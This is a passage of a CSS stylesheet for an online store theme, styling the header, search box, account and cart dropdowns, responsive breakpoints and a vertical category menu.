.header-right ul.dropdown-menu {
  padding: 5px 10px;
  right: 0;
  left: auto;
  border: none;
  border-top: 2px solid var(--primary-hover-color);
}
.top-right ul.dropdown-menu button {
  padding: 5px 0;
  text-align: left;
  border: none;
  color: var(--secondary-light-color);
}
.top-right ul.dropdown-menu button:hover,
#header_ac .dropdown-menu > li > a:hover {
  color: var(--primary-color);
}
.dropdown-menu {
  background: var(--secondary-color);
  z-index: 1001;
  margin: 0;
  border: none;
  border-radius: 0;
  padding: 5px 10px;
  border-top: 2px solid var(--primary-hover-color);
  box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
}
.top-left > div .dropdown-toggle:hover,
.dropdown > a:hover .dropdown > a > span,
#header_ac > a:hover, #cart > .btn:hover,
#header_ac > .dropdown-toggle.show,
.btn_search .search-btn:hover,
.top-left > div .dropdown-toggle:hover span,
#form-currency .dropdown-toggle.show,
#form-language .dropdown-toggle.show,
#form-currency .dropdown-toggle.show span,
#form-language .dropdown-toggle.show span {
  color: var(--primary-hover-color) !important;
}
/*----------------------------------------------*/
/* Start header */
/*----------------------------------------------*/
.header-fixed {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  -webkit-animation: fadeInDown 0.5s ease-out forwards;
  -moz-animation: fadeInDown 0.5s ease-out forwards;
  -o-animation: fadeInDown 0.5s ease-out forwards;
  animation: fadeInDown 0.5s ease-out forwards;
  z-index: 11;
  border: none;
  background: var(--secondary-color);
  -webkit-box-shadow: 0 1px 3px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.11);
  box-shadow: 0 1px 3px rgb(0 0 0 / 11%);
}
.header-fixed .header-top-inner {
  padding: 20px 0;
}
.header-fixed .header-bottom {
  display: none;
}

#alert {
  width: 100%;
  pointer-events: auto;
}
body .alert-dismissible .btn-close {
  padding: 0.75rem 1rem;
}

/*header*/
header {
  position: relative;
  background: var(--secondary-color);
}
.header-top-inner {
  padding: 30px 0;
}
.header-bottom-right {
  display: flex;
  justify-content: space-between;
}
.header-inner {
  display: flex;
  align-items: center;
}
.header-right div + div {
  margin: 0 0 0 25px;
}
.header-links {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header-top-inner {
  padding: 30px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
/*logo*/
.header-center {
  text-align: center;
}
.top-inner {
  padding: 12px 0;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#logo img {
  image-rendering: -webkit-optimize-contrast;
}
/*header search*/
.btn_search {
  position: relative;
  cursor: pointer;
}
.btn_search .form-control {
  padding: 2px 10px;
  border: none;
  height: 40px;
}
.header-search .icon-close {
  position: absolute;
  right: 15px;
  top: 10px;
  cursor: pointer;
  font-size: 12px;
}
.header-search {
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background: rgba(255, 255, 255, 1);
  padding: 0 30px;
  display: flex;
  align-items: center;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  -ms-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.header-search.active {
  opacity: 1;
  visibility: visible;
  animation: fadeInDown .8s ease;
}
.search-btn.active .icon-search:before {
  content: "\e906";
}
#mahardhiSearch .input-lg,
#search .input-lg {
  height: 44px;
  border: none;
}

.top-right-inner .btn_search .dropdown-menu {
  left: auto !important;
  right: 0 !important;
  width: 280px;
  padding: 0;
}
#mahardhiSearch .input-lg {
  padding: 6px 15px;
}
.category-search {
  position: relative;
}
.category-search:after {
  border-left: 1px solid var(--border-color);
  content: "";
  height: 25px;
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 9;
  margin: auto;
}
/*-- mahardhi edit --*/
.search-btn .search-text {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 0 10px;
}
.btn_search .search-btn {
  display: block;
  text-align: center;
  padding: 15px 0;
  color: var(--primary-color);
}
#mahardhiSearch,
#search {
  width: 65%;
  display: flex;
  margin: 0 auto;
  position: relative;
  border-bottom: 1px solid var(--border-color);
  background: var(--secondary-color);
}
#mahardhiSearch > *,
#search > * {
  display: block;
  font-size: 14px;
  background: transparent;
  color: var(--primary-color);
}
#mahardhiSearch .btn-search,
#search .input-group-btn {
  width: auto;
  background: transparent;
}
#mahardhiSearch .btn-search button,
#search .input-group-btn button {
  padding: 13px 14px;
  border: none;
  font-size: 16px;
  line-height: 1;
  background: transparent;
  color: var(--primary-color);
}

#sResultContainer {
  position: absolute;
  top: 100%;
}
.ui-autocomplete.ui-menu .ui-menu-item {
  list-style-image: none;
  padding: 1px;
}
.ui-autocomplete.ui-menu .ui-menu-item a {
  padding: 3px 1em 3px 0.4em;
}
.ui-autocomplete.ui-menu .ui-menu-item a.ui-state-active {
  background-color: #f9f9f9;
  border-color: #f9f9f9;
  color: var(--primary-color);
}
.ui-autocomplete .mahardhi-search {
  position: relative;
  display: table;
  width: 100%;
  padding: 5px 0px;
}
.ui-autocomplete .mahardhi-search > div {
  font-size: 14px;
  display: table-cell;
  vertical-align: top;
}
.ui-autocomplete .mahardhi-search .images {
  width: 80px;
  padding-right: 10px;
}
.ui-autocomplete .mahardhi-search .product-detail .price-old {
  color: var(--secondary-light-color);
  text-decoration: line-through;
  margin-left: 10px;
  font-size: 12px;
}
.ui-autocomplete .mahardhi-search .price-new {
  font-size: 14px;
  font-weight: 500;
}
.ui-autocomplete.ui-widget-content {
  background: var(--secondary-color) !important;
  border: 1px solid var(--border-color) !important;
}
#mahardhiSearch select.form-control.input-lg {
  border: none;
  padding: 6px 0;
  line-height: 1.42857143;
  width: auto;
  width: 110px;
  background: transparent;
  color: var(--primary-color);
}
#mahardhiSearch .input-lg::placeholder {
  color: var(--seconddary-light-color);
}
.search-down {
  position: absolute;
  z-index: 11;
  display: none;
  right: 0;
  top: 100%;
  left: auto;
  width: 280px;
  border-top: 2px solid var(--primary-hover-color);
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.search-btn i {
  font-size: 20px;
  display: block;
}
/*header right*/
#header_ac a > i {
  font-size: 20px;
  display: block;
}
#header_ac > a {
  display: flex;
  align-items: center;
  padding: 13px 0;
  color: var(--primary-color);
}
.header-links > div + div {
  margin: 0 0 0 25px;
}
.contact,
.email,
.wishlist {
  display: flex;
  align-items: center;
  position: relative;
  color: var(--primary-hover-color);
}
.contact .icon-phone-2,
.email .icon-mail1,
.header-top-right .wishlist .icon-heart {
  font-size: 28px;
  color: var(--primary-hover-color);
}
.contact span,
.email span {
  display: block;
  color: var(--secondary-light-color);
}
#header_ac > a span {
  font-size: 16px;
  font-weight: 600;
  margin: 0 0 0 5px;
}
#wishlist-total i {
  font-size: 20px;
  display: block;
}
#wishlist-total {
  display: flex;
  padding: 0;
  color: var(--primary-color);
}
/*account*/
#header_ac .dropdown-menu li > a {
  font-size: 14px;
  font-weight: 400;
  padding: 5px 3px;
  color: var(--secondary-light-color);
}
#header_ac button {
  text-align: left;
  padding: 5px 10px;
  text-transform: capitalize;
  border: none;
  color: var(--secondary-light-color);
}
#header_ac .dropdown > .btn-link {
  padding: 5px 0;
  margin: 2px 0;
  width: 100%;
  font-weight: 500;
  color: var(--primary-color);
  border-bottom: 1px solid var( --border-color);
}
#header_ac button:hover,
#header_ac .dropdown-menu li > a:hover {
  color: var(--primary-hover-color);
  background: transparent;
}
#header_ac .dropdown-menu li > a:active {
  background: transparent;
}
/*cart*/
.header_cart {
  position: relative;
}
#cart .cart-text {
  display: block;
  color: var(--secondary-light-color);
}
#cart .cart-items {
  font-size: 12px;
  padding: 0;
  min-width: 16px;
  min-height: 16px;
  line-height: 16px;
  position: absolute;
  text-align: center;
  top: 10px;
  left: 12px;
  color: var(--secondary-color);
  background: var(--primary-hover-color);
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
}
#cart {
  position: relative;
  vertical-align: top;
}
#cart > .btn {
  background: transparent;
  padding: 7px 0;
  border: none;
  color: var(--primary-color);
  display: flex;
  align-items: center;
  box-shadow: none;
}
.cart-item {
  background: var(--primary-hover-color);
  color: var(--secondary-color);
  border-radius: 50%;
  line-height: 16px;
  padding: 0px 4.5px;
  font-size: 12px;
}
#cart .cart-price {
  font-size: 16px;
  font-weight: 500;
  text-align: left;
  line-height: 20px;
  margin: 0 0 0 5px;
}
#cart #cart-total .cart-item[data-value="0"] {
  display: none;
}
#cart > .btn:before {
  content: "\e95e";
  font-family: "Mahardhi-Fonts";
  font-size: 22px;
  margin-right: 6px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#cart .dropdown-menu {
  margin: 0;
  padding: 0px;
  width: 300px;
  overflow: hidden;
  border-radius: 0;
  border-top: 2px solid var(--primary-hover-color);
}
#cart .dropdown-menu li {
  float: none;
  padding: 0px 20px;
}
#cart .dropdown-menu li p {
  margin: 0;
  font-size: 14px;
  color: var(--secondary-light-color);
}
#cart .dropdown-menu li p .btn {
  font-size: 12px;
  padding: 8px;
}
.product-cart-empty {
  padding: 20px 0;
}
.header_cart i.fa.fa-shopping-cart {
  display: none;
}
#cart .dropdown-menu .cart-content-product {
  max-height: 241px;
  overflow-y: auto;
  overflow-x: hidden;
}
#cart .dropdown-menu table {
  margin-bottom: 10px;
  border: none;
}
.table-striped > tbody > tr:nth-of-type(odd) {
  background-color: transparent;
}
#cart .dropdown-menu > li.cart-content-product .table > tbody > tr:last-child {
  border-bottom: none;
  padding-bottom: 10px;
  margin-bottom: 0px;
}
#cart .dropdown-menu > li.cart-content-product .table > tbody > tr {
  padding-bottom: 20px;
  padding-top: 20px;
  position: relative;
  border-bottom: 1px solid var(--border-color);
  display: block;
}
#cart .dropdown-menu .table > tbody > tr > td,
#account-address .table > tbody > tr > td {
  vertical-align: top;
}
#cart .dropdown-menu table td.product-cart-thumb {
  padding: 0;
}
#cart .dropdown-menu table td {
  background: none;
  border: none;
  padding: 5px 4px;
  color: var(--primary-color);
  --bs-table-bg-type: transparent;
}
.header_cart .table-bordered tr {
  border: none;
}
#cart .dropdown-menu li td,
td.cart-total-price {
  font-size: 14px;
  font-weight: 500;
}
#cart .img-thumbnail {
  padding: 0;
  border-radius: 0;
  max-width: unset;
}
#cart .dropdown-menu table td.product-cart-details {
  padding-left: 10px;
  padding-right: 10px;
}
#cart .dropdown-menu .product-item-name,
#cart .product-cart-info .product-cart-qty {
  font-weight: normal;
  color: var(--primary-color);
  display: inline-block;
}
.product-cart-info {
  margin-top: 8px;
}
#cart .product-cart-info .product-cart-price,
.product-cart-total {
  color: var(--primary-hover-color);
}
#cart .dropdown-menu li tr:last-child td:last-child,
tr:last-child td.cart-total-price:last-child {
  font-size: 16px;
  color: var(--primary-hover-color);
}
#cart .dropdown-menu table td.product-cart-close,
#cart .dropdown-menu table td.voucher-close {
  position: absolute;
  top: 20px;
  right: 0;
  padding: 0;
}
#cart .dropdown-menu .btn-danger {
  background: transparent;
  color: var(--primary-color);
  border-radius: 0;
  line-height: 20px;
  font-size: 12px;
  padding: 0;
  border: none;
  box-shadow: none;
  -webkit-box-shadow: none;
}
#cart .dropdown-menu li + li {
  border-top: 1px solid var(--border-color);
  padding: 10px 20px 0px 20px;
}
#cart .dropdown-menu li td strong,
#cart .dropdown-menu li small,
td.cart-total-title {
  font-size: 14px;
  font-weight: 500;
}
.product-cart-button {
  padding: 0px 0px 20px 0px;
}
@media (min-width: 992px) {
  #mahardhiSearch,
  #search {
    width: 100%;
  }
  .hidden-lg-up {
    display: none !important;
  }
  .header-bottom-inner {
    display: flex;
    align-items: center;
    justify-content: space-between;
    background: var(--primary-hover-color);
    padding: 0;
  }
  .text_sm_center {
    display: none;
  }
}
@media (max-width: 1440px) {
  .header-right.header-links {
    padding: 0;
  }
  .header-top-right > div:not(:last-child) {
    padding: 20px 28px 20px 0;
  }
  .top-inner {
    padding: 20px 0;
  }
  .header-top-inner {
    padding: 20px 0;
  }
  .header-right div + div {
    margin: 0 0 0 20px;
  }
  #menu .nav > li + li {
    margin: 0 0 0 30px;
  }
}
@media (max-width: 1199px) {
  .top-inner {
    padding: 15px 0;
  }
  .header-top-inner {
    padding: 15px 0;
  }
  .header-top-right > div:not(:last-child) {
    padding: 20px 20px 20px 0;
    margin-right: 25px;
  }
  .contact .icon-phone-2,
  .header-top-right .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 22px;
  }
  .contact-dec,
  .email-dec,
  .wishlist-dec {
    padding-left: 8px;
  }
  .top-right > div + div {
    margin: 0 0 0 20px;
  }
  .header-right .wishlist {
    display: none;
  }
  #menu .nav > li > a {
    font-size: 14px;
  }
  #menu .nav > li + li {
    margin: 0 0 0 20px;
  }
}
@media (max-width: 991px) {
  .top-right > div .dropdown-toggle {
    padding: 10px 0;
  }
  #top .top-left {
    padding: 10px 0;
  }
  #cart .cart-text, 
  #cart .cart-price {
    display: none;
  }
  .top-right {
    justify-content: center;
  }
  #logo img {
    margin: 0;
    padding: 0;
    box-shadow: none;
  }
  .header-right .email,
  .header-right .contact {
    display: none;
  }
  .header-top-right > div:not(:last-child) {
    margin-right: 15px;
    padding: 20px 15px 20px 0;
  }
  .contact .icon-phone-2,
  .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 20px;
  }
  .header-top-right > div:not(:last-child):after {
    height: 30px;
  }
  .header-top-right #menu {
    position: relative;
    margin-right: 15px;
    padding: 18px 15px 18px 0;
  }
  .header-top-right #menu:after {
    content: "";
    position: absolute;
    height: 30px;
    width: 1px;
    right: 0;
    background: var(--border-color);
  }
  .dropdown-menu {
    border: none;
  }
  #header_ac .dropdown-menu {
    padding: 5px 10px;
  }
  .header-bottom-inner {
    position: relative;
    padding: 10px 0;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .header-bottom-inner > div {
    padding: 0 5px;
  }
  .header-bottom .row {
    margin: 0 -5px;
  }
  .header-top-right #mahardhiSearch {
    padding: 0;
  }
  #mahardhiSearch .btn-search button,
  #search .input-group-btn button {
    padding: 11px 12px;
    font-size: 16px;
    line-height: 1;
  }
  .btn_search .search-btn.active i::before {
    content: "\e906";
  }
  #mahardhiSearch .btn-search,
  #search .input-group-btn {
    background: var(--secondary-color);
  }
  #mahardhiSearch > *,
  #search > * {
    background: var(--secondary-color);
  }
  #mahardhiSearch .input-lg,
  #search .input-lg {
    height: 40px;
    font-size: 14px;
    font-weight: 400;
  }
  .btn_search {
    padding: 9px 0;
  }
  .header-links > div + div {
    margin: 0 0 0 15px;
  }
  .common-home #header_ac > a,
  #header_ac > a {
    padding: 9px 0;
    display: block;
  }
  #cart > .btn {
    padding: 0;
  }
  #mahardhiSearch,
  #search {
    width: 100%;
  }
  .header-right .search-downs {
    display: none;
  }
  .header-center {
    text-align: left;
  }
  .header-search .icon-close {
    right: 10px;
  }
  .hidden-md-down {
    display: none !important;
  }
  #cart .dropdown-menu li p .btn {
    font-size: 12px;
    padding: 8px 20px;
  }
  .wishlist-dec span,
  .contact-dec,
  .email-dec,
  .wishlist-dec {
    display: none;
  }
  #cart .cart-items {
    top: -5px;
  }
  .header-bottom {
    display: none;
  }
  .header-bottom-left {
    display: none;
  }
  .header-top-right #menu .menu-close {
    padding: 10px 15px;
    margin-right: 0;
  }
  #top .top-left {
    display: none;
  }
  #menu {
    margin: 0 15px 0 0;
  }
  #cart > .btn:before {
    font-size: 20px;
    margin: 0;
  }
  .search-btn i,
  #header_ac a > i {
    font-size: 18px;
  }
  .cart-item {
    padding: 0px 3.5px;
    left: 8px;
    line-height: 13px;
    font-size: 10px;
    top: 2px;
    position: absolute;
  }
  .header-right div + div {
    margin: 0 0 0 15px;
  }
  #header_ac > a span {
    display: none;
  }
  .search-btn .search-text {
    display: none;
  }
  .btn_search .search-btn {
    padding: 0;
  }
  .header-top-inner {
    padding: 10px 0;
  }
  #menu .btn {
    padding: 0;
    font-size: 20px;
    background: transparent;
    color: var(--primary-color);
  }
}
@media (max-width: 767px) {
  .top-right > div + div {
    margin: 0 0 0 15px;
  }
  .product-cart-empty  {
    padding: 15px 0;
  }
  #logo img {
    width: 60px;
  }
  #top .top-right {
    display: none;
  }
  .top-inner {
    padding: 10px 0;
    justify-content: center;
  }
}
@media (max-width: 575px) {
  #logo img {
    width: 50px;
  }
  .top-right > div .dropdown-toggle .code {
    display: none;
  }
  #cart .dropdown-menu {
    width: 270px;
  }
}
@media (max-width: 540px) {
  #mahardhiSearch select.form-control.input-lg {
    max-width: 90px;
  }
  #mahardhiSearch .input-lg {
    padding: 6px 10px;
    font-size: 12px;
  }
}
@media (max-width: 480px) {
  #mahardhiSearch select.form-control.input-lg {
    max-width: 70px;
  }
  .top-right span.drop-text:after,
  .top-right > div .dropdown-toggle .code {
    display: none;
  }
  .top-right ul.dropdown-menu.currency-dropdown {
    left: 0;
    right: auto;
  }
  .top-right > div .dropdown-toggle {
    font-size: 13px;
  }
  .header-top-right > div:not(:last-child) {
    margin-right: 10px;
    padding: 17px 10px 17px 0;
  }
  .contact .icon-phone-2,
  .email .icon-mail1,
  .header-top-right .wishlist .icon-heart {
    font-size: 16px;
  }
  .btn_search a:before {
    display: none;
  }
  #cart .cart-items {
    font-size: 10px;
    min-width: 12px;
    min-height: 12px;
    line-height: 12px;
  }
  #cart .cart-items {
    left: 10px;
  }
  .header-top-right #menu {
    padding: 13px 10px 13px 0;
    margin-right: 10px;
  }
  .search-down {
    right: -70px;
  }
}

/*----------------------------------------------*/
/* Categoty Menu */
/*----------------------------------------------*/
ul.category-list > li {
  width: 100%;
}
.main-category.left-column-main-category {
  position: relative;
}
.main-category .vertical-category {
  position: relative;
}
#column-left .main-category .page-title h3,
#column-right .main-category .page-title h3 {
  margin-bottom: 0;
}
.vertical-category-wrapper {
  padding: 0;
  box-shadow: none;
  z-index: 11;
  background: var(--secondary-color);
  width: -moz-available;
}
.vertical-category ul li a {
  color: var(--primary-color);
  padding: 5px 15px;
  font-size: 14px;
  text-transform: capitalize;
  position: relative;
  display: block;
}
.category-list {
  width: 100%;
  padding: 0;
}
.vertical-category ul li a.more-menu {
  cursor: pointer;
  position: relative;
}
.vertical-category .dropdown-wrapper ul li + li > a {
  border: none;
}
.category-list > li .icon-menu {
  margin-right: 5px;
  display: inline-block;
}
.category-list > li .icon-menu img {
  border-radius: 25px;
  border: 1px solid var(--border-color);
}
.vertical-category ul li a.more-menu:after {
  content: "\f107";
  font-family: fontawesome;
  font-size: 14px;
  position: absolute;
  right: 0;
}
.vertical-category ul li a.more-menu.active:after {
  content: "\f106";
}
.box-categories {
  font-size: 14px;
  background: transparent;
  font-weight: 500;
  padding: 15px 20px;
  display: flex;
  align-items: center;
  cursor: pointer;
  position: relative;
  text-transform: uppercase;
  border-radius: 0;
  color: var(--primary-color);
}
.main-category-social {
  position: absolute;
  z-index: 11;
}
#menu .dropdown-inner .dropdown-submenu,
#navCategory .dropdown-inner .dropdown-submenu {
  position: relative;
}
#menu ul li.hiden_menu .dropdown-inner .dropdown-menu {
  display: none;
}
@media (min-width: 992px) {
  #menu .dropdown:hover .dropdown-menu,
  #menu ul li.hiden_menu.menu_drop:hover .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu:hover ul.sub-menu {
    display: block;
    top: 100%;
    visibility: visible;
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    visibility: visible;
    filter: alpha(opacity=100);
  }
  #menu .dropdown-menu.navcol-menu.item-column .dropdown-submenu.sub-menu-item > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-size: 14px;
    font-weight: 500;
    padding-top: 15px;
    padding-bottom: 7px;
    margin: 0 10px 3px;
  }
  #menu ul.nav .item-column ul.list-unstyled li {
    margin: 0 10px;
  }
  #menu ul.nav .item-column ul.list-unstyled li a {
    padding-left: 0;
    padding-right: 0;
  }
  #menu .dropdown-inner a {
    display: block;
    padding: 5px 15px;
    font-size: 14px;
    font-weight: 400;
    text-transform: capitalize;
    min-width: 200px;
    text-align: left;
    color: var(--secondary-light-color);
  }
  #menu .dropdown-menu,
  #menu .hiden_menu.menu_drop .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    position: absolute;
    top: 100px;
    border: none;
    padding: 8px 0;
    visibility: hidden;
    border-radius: 0;
    background: var(--secondary-color);
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    filter: alpha(opacity=0);
    transform-origin: 15% 15% 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    filter: alpha(opacity=0);
    transform-origin: center top 0;
    box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.11);
    border-top: 2px solid var(--primary-hover-color);
    margin: 0!important;
  }
  #menu .dropdown-menu,
  #menu .hiden_menu.menu_drop .dropdown-inner,
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    display: block;
    top: 50px;
    left: 0px;
    min-width: 200px;
    z-index: 999;
    text-align: left;
    right: auto;
    padding: 8px 0;
}
  ul.category-list li .dropdown-menu {
    display: block;
    left: 100%;
    right: auto;
    margin: 0;
    padding: 10px 0;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-bottom: 3px solid var(--primary-hover-color);
    background: var(--secondary-color);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.1);
    border-radius: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  #menu .column-1 .dropdown-inner .dropdown-submenu ul.sub-menu {
    left: 100%;
    top: 100%;
  }
  #menu .column-1 .dropdown-inner .dropdown-submenu:hover ul.sub-menu {
    top: 0px;
  }
  ul.category-list li:hover > .dropdown-menu {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
  .category-list .dropdown-inner a {
    min-width: 200px;
    display: block;
    clear: both;
    font-size: 14px;
  }
  .vertical-category
    .dropdown-wrapper
    .megamenu-dropdown
    > li
    .dropdown-menu
    li
    a {
    padding: 5px 10px;
  }
  ul.category-list li.dropdown > a:after {
    content: "\f105";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    padding: 10px;
    align-items: center;
  }
  .vertical-category > ul > li.dropdown > a:after {
    padding: 10px 20px;
  }
  ul.category-list li.dropdown:hover > a:after {
    color: var(--primary-hover-color);
  }
  .dropdown-wrapper .megamenu-dropdown .dropdown-menu {
    position: unset;
    display: block;
    min-width: inherit;
    border: none;
    left: inherit;
    right: inherit;
    box-shadow: none;
    float: none;
    padding: 5px 0;
    visibility: unset;
    transition: 0s;
    opacity: 1;
  }
  ul.category-list li.dropdown .dropdown-wrapper a:after {
    display: none;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li {
    display: table-cell;
    /*width: 33.33%;*/
    float: left;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown {
    width: 680px;
    margin: 0 10px;
    display: table;
  }
  .vertical-category .dropdown-wrapper ul.megamenu-dropdown.column2 {
    width: 500px;
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown.column2 > li {
    /*float: unset;*/
  }
  .vertical-category .dropdown-wrapper .megamenu-dropdown > li > a {
    border-bottom: 1px solid var(--border-color);
    color: var(--primary-color);
    font-weight: 400;
    padding-bottom: 10px;
    margin: 0 9px;
    padding-left: 0;
    padding-right: 0;
  }
  .category-list .single-dropdown .dropdown-inner .dropdown li:first-child a {
    border-top: none;
  }
  .vertical-category > ul > li > a {
    padding: 11px 20px 11px 0;
    position: unset;
  }
  .vertical-category > ul > li:hover > a,
  .vertical-category ul > li:hover > a {
    color: var(--primary-hover-color);
  }
}
@media (max-width: 1440px) and (min-width: 1200px) {
  .vertical-category > ul > li > a {
    padding: 8px 20px 8px 0;
  }
}
@media (max-width: 1199px) and (min-width: 992px) {
  .main-category.left-column-main-category {
    padding: 0;
  }
  .vertical-category > ul > li > a {
    padding: 5px 20px 5px 0;
  }
}
@media (max-width: 1199px) {
  .box-categories {
    font-size: 12px;
    padding: 10px 20px;
  }
}
@media (max-width: 991px) {
  .vertical-category > ul > li + li > a {
    border: none;
  }
  .vertical-category ul li a.more-menu:after {
    right: 15px;
  }
  .home #column-left {
    display: none !important;
  }
  #topCategoryList .dropdown.menulist .dropdown-menu {
    position: relative;
    float: none;
    background-color: transparent;
    border: none;
    box-shadow: none;
    display: none;
    padding: 0;
  }
  #topCategoryList .dropdown.menulist .dropdown-inner {
    display: block;
    padding: 0 10px;
  }
  #topCategoryList .dropdown-submenu > .fa {
    display: none;
  }
  #menu #topCategoryList .dropdown-inner .dropdown-submenu ul.sub-menu {
    display: none;
    position: unset;
    border: none;
    padding: 0 10px;
  }
}

/*----------------------------------------------*/
/* vertical menu */
/*----------------------------------------------*/

.header-bottom .row {
  margin: 0;
}
.box-categories {
  color: var(--secondary-color);
  position: relative;
  padding: 0;
  vertical-align: middle;
  display: flex;
  align-items: center;
  cursor: pointer;
  border-radius: 0;
  color: var(--primary-color);
  background-color: var(--secondary-color);
  font-size: 16px;
  font-weight: 500;
  text-transform: capitalize;
}
.box-categories span {
  padding: 0 15px;
}
.header-bottom-left {
  width: 22.964%;
  padding: 0 3px 0 5px;
}
.box-categories .fa-angle-down {
  position: absolute;
  right: 12px;
  font-size: 22px;
}
.box-categories .icon-menu-1 {
  padding: 16px;
  font-size: 18px;
  background: var(--primary-hover-color);
}
.vertical-category-wrapper {
  position: absolute;
  padding: 0;
  width: 100%;
  display: none;
  z-index: 2;
  background: var(--secondary-color);
  box-shadow: 0 0 10px 1px rgb(0 0 0 / 10%);
  -moz-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 0 10px 1px rgba(0, 0, 0, 0.1);
}
#column-left .vertical-category-wrapper,
#column-right .vertical-category-wrapper {
  position: relative;
  display: block;
}
#column-left .page-title,
#column-right .page-title {
  margin: 0;
}
ul.category-list > li {
  width: 100%;
  color: var(--secondary-light-color);
}
.main-category.left-column-main-category {
  position: relative;
}
#column-left .main-category .page-title h3,
#column-right .main-category .page-title h3 {
  margin-bottom: 0;
}
.vertical-category ul li a {
  color: var(--secondary-light-color);
  padding: 10px 0;
  font-size: 16px;
  line-height: 20px;
  text-transform: capitalize;
  position: relative;
}
.vertical-category ul li a.more-menu {
  cursor: pointer;
}
.vertical-category .dropdown-wrapper ul li + li > a {
  border: none;
}
#common-home .vertical-category-wrapper {
  position: absolute;
  z-index: 11;
}
.category-list > li .icon-menu {
  margin-right: 5px;
  display: inline-block;
}
.category-list > li .icon-menu img {
  border-radius: 25px;
  border: 1px solid var(--border-color);
}
.vertical-category ul li a.more-menu:before {
  content: "\f067";
  font-family: fontawesome;
  font-size: 14px;
  position: relative;
  margin-right: 10px;
}
.vertical-category ul li a.more-menu.active:before {
  content: "\f068";
}
@media (max-width: 1199px) {
  .box-categories .icon-menu-1 {
    padding: 13px;
    font-size: 16px;
  }
  .box-categories .fa-angle-down {
    font-size: 16px;
  }
  .box-categories span {
    padding: 0 10px;
  }
  .btn_search a:before {
    right: 60px;
    bottom: 10px;
  }
}
@media (min-width: 992px) {
  .category-list {
    padding: 0 20px;
    margin: 0;
    width: 100%;
  }
  .vertical-category ul.category-list > li + li > a {
    border-top: 1px solid var(--border-color);
  }
  ul.category-list li .dropdown-menu {
    display: block;
    left: 107%;
    right: auto;
    margin: 0;
    padding: 0 20px;
    position: absolute;
    top: 100%;
    visibility: hidden;
    opacity: 0;
    border: none;
    border-top: 3px solid var(--primary-hover-color);
    background: var(--secondary-color);
    box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
  }
  ul.category-list li:hover > .dropdown-menu {
    top: 0;
    visibility: visible;
    opacity: 1;
  }
  .category-list .dropdown-inner a {
    min-width: 160px;
    display: block;
    clear: both;
    font-size: 14px;
  }
  .category-list .single-dropdown .dropdown-inner li + li a {
    border-top: 1px solid var(--border-color);
  }
  .vertical-category
    .dropdown-wrapper
    .megamenu-dropdown
    > li
    .dropdown-menu
    li
    a {
    padding: 5px 10px;
  }
  .vertical-category > ul > li > a {
    padding: 12px 0;
  }
  ul.category-list li.dropdown > a:after {
    content: "\f105";
    font-family: fontawesome;
    font-size: 16px;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    padding: 15px 0;
    align-items: center;
    color: var(--secondary-light-color);
  }
  ul.category-list > li.dropdown:hover > a:after {
    color: var(--primary-hover-color);
  }
  .dropdown-wrapper .megamenu-dropdown .dropdown-menu {
    position: unset;
    display: block;
    min-width: inherit;
    border: none;
